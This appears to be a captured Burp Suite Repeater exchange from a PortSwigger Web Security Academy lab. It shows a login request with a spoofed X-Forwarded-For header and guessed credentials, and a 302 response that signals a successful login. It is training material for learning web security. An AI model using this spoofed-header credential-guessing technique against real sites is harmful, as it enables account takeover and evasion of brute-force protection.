 4 × 5 × 6 × 7 × +
Send Cancel < > Follow redirection Target: https://0ac9003e04d2070982a4cfa4
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac9003e04d2070982a4cfa400cb0087.web-security-academy.net
3 Cookie: session=BAUsYEpZh7nx0mjj5gdRtT6oxepfZeld
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: https://0ac9003e04d2070982a4cfa400cb0087.web-security-academy.net
11 Referer: https://0ac9003e04d2070982a4cfa400cb0087.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1
18 X-Forwarded-For: 192.168.11.36
19 Te: trailers
20
21 username=arkansas&password=jennifer
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=arkansas
3 Set-Cookie: session=8qaYuHXx9rwjlANZKd7dNRtrG18Jel9K; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7